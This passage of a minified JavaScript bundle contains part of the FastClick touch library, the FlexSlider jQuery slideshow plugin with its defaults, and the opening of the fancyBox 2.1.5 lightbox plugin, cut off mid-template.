t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(c),this.sendClick(c,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||o||!(l=c.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(c)||(t.preventDefault(),this.sendClick(c,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,o;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(o=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&o[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t){var e=!0;t.flexslider=function(i,n){var o=t(i);o.vars=t.extend({},t.flexslider.defaults,n);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,u="click touchend MSPointerUp keyup",c="",d="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,v={};t.data(i,"flexslider",o),v={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=d?"top":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.pfx=e[i].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===t(o.vars.customDirectionNav).length&&t(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&v.controlNav.setup(),o.vars.directionNav&&v.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var i=39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(i,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var a=e<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&v.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&v.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&v.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&v.asNav.setup(),l&&o.vars.touch&&v.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",v.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(i._slider=o,o.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(o.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(u,(function(e){e.preventDefault();var i=t(this),n=i.index();i.offset().left-t(o).scrollLeft()<=0&&i.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?v.controlNav.setupManual():v.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(i=o.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===o.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!==d&&void 0!==d&&(e+='<span class="'+s+'caption">'+d+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),a++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),v.controlNav.set(),v.controlNav.active(),o.controlNavScaffold.delegate("a, img",u,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===c&&(c=e.type),v.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,v.controlNav.active(),o.controlNav.bind(u,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(n>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===c&&(c=e.type),v.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,i){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(i).closest("li").remove(),v.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(i,e):v.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),v.directionNav.update(),o.directionNav.bind(u,(function(e){var i;e.preventDefault(),""!==c&&c!==e.type||(i=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(i,o.vars.pauseOnAction)),""===c&&(c=e.type),v.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),v.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(u,(function(e){e.preventDefault(),""!==c&&c!==e.type||(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===c&&(c=e.type),v.setToClearWatchedEvent()}))},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var t,e,n,a,s,l,u,c,m,v=!1,g=0,y=0,w=0;if(r){function b(t){t.stopPropagation(),o.animating?t.preventDefault():(o.pause(),i._gesture.addPointer(t.pointerId),w=0,a=d?o.h:o.w,l=Number(new Date),n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a)}function C(t){t.stopPropagation();var e=t.target._slider;if(e){var o=-t.translationX,r=-t.translationY;s=w+=d?r:o,v=d?Math.abs(w)<Math.abs(-o):Math.abs(w)<Math.abs(-r),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!v||Number(new Date)-l>500)&&(t.preventDefault(),!p&&e.transitions&&(e.vars.animationLoop||(s=w/(0===e.currentSlide&&w<0||e.currentSlide===e.last&&w>0?Math.abs(w)/a+2:1)),e.setProps(n+s,"setTouch"))):setImmediate((function(){i._gesture.stop()}))}}function k(i){i.stopPropagation();var o=i.target._slider;if(o){if(o.animatingTo===o.currentSlide&&!v&&null!==s){var r=h?-s:s,u=r>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>a/2)?o.flexAnimate(u,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}t=null,e=null,s=null,n=null,w=0}}i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",b,!1),i._slider=o,i.addEventListener("MSGestureChange",C,!1),i.addEventListener("MSGestureEnd",k,!1)}else u=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=d?o.h:o.w,l=Number(new Date),g=s.touches[0].pageX,y=s.touches[0].pageY,n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,t=d?y:g,e=d?g:y,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",m,!1))},c=function(i){g=i.touches[0].pageX,y=i.touches[0].pageY,s=d?t-y:t-g;(!(v=d?Math.abs(s)<Math.abs(g-e):Math.abs(s)<Math.abs(y-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(n+s,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",c,!1),o.animatingTo===o.currentSlide&&!v&&null!==s){var u=h?-s:s,d=u>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(u)>50||Math.abs(u)>a/2)?o.flexAnimate(d,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,s=null,n=null},i.addEventListener("touchstart",u,!1)},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?v.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):d?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&v.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!d||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(e){var i=t(o.vars.sync).data("flexslider"),n=o.animatingTo;switch(e){case"animate":i.flexAnimate(n,o.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=v.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){v.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var t=v.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){c=""}),3e3)}},o.flexAnimate=function(e,i,n,a,r){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,r)||n)&&o.is(":visible")){if(m&&a){var u=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,u.flexAnimate(e,!0,!1,!0,r),o.direction=o.currentItem<e?"next":"prev",u.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,i&&o.pause(),o.vars.before(o),o.syncExists&&!r&&v.sync("animate"),o.vars.controlNav&&v.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&v.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(w)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var c,g,y,w=d?o.slides.filter(":first").height():o.computedW;f?(c=o.vars.itemMargin,g=(y=(o.itemW+c)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:y):g=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*w:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*w:h?(o.count-1-e+o.cloneOffset)*w:(e+o.cloneOffset)*w,o.setProps(g,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(w)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(w)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(w)}))}o.vars.smoothHeight&&v.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&e&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&v.pausePlay.update("play"),o.syncExists&&v.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&v.pausePlay.update("pause"),o.syncExists&&v.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var i=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==i||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==i||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,i){var n,a=(n=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,-1*function(){if(f)return"setTouch"===e?t:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:n;switch(e){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:o.count*t;case"jumpStart":return h?o.count*t:t}}()+"px");o.transitions&&(a=d?"translate3d(0,"+a+",0)":"translate3d("+a+",0,0)",i=void 0!==i?i/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",i),o.container.css("transition-duration",i)),o.args[o.prop]=a,(o.transitions||void 0===i)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(e){var i,n;p?(o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&v.smoothHeight()):("init"===e&&(o.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(n=t.makeArray(o.slides).reverse(),o.slides=t(n),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),o.container.append(v.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(v.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=t(o.vars.selector,o),i=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,d&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(i*o.h,"init")}),"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(i*o.computedW,"init"),setTimeout((function(){o.doMath(),o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&v.smoothHeight()}),"init"===e?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,i=o.vars.minItems,n=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),f?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=i?i*o.itemT:o.w,o.maxW=n?n*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(i-1))/i:o.maxW<o.w?(o.w-e*(n-1))/n:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),f||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!f||o.pagingCount>o.controlNav.length?v.controlNav.update("add"):("remove"===e&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),v.controlNav.update("remove",o.last))),o.vars.directionNav&&v.directionNav.update()},o.addSlide=function(e,i){var n=t(e);o.count+=1,o.last=o.count-1,d&&h?void 0!==i?o.slides.eq(o.count-i).after(n):o.container.prepend(n):void 0!==i?o.slides.eq(i).before(n):o.container.append(n),o.update(i,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var i=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():d&&h?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(i,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},v.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",o=i.find(n);1===o.length&&!1===e.allowOneSlide||0===o.length?(o.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var o=i("html"),a=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),u=null,c=e.createTouch!==n,d=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return p(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" 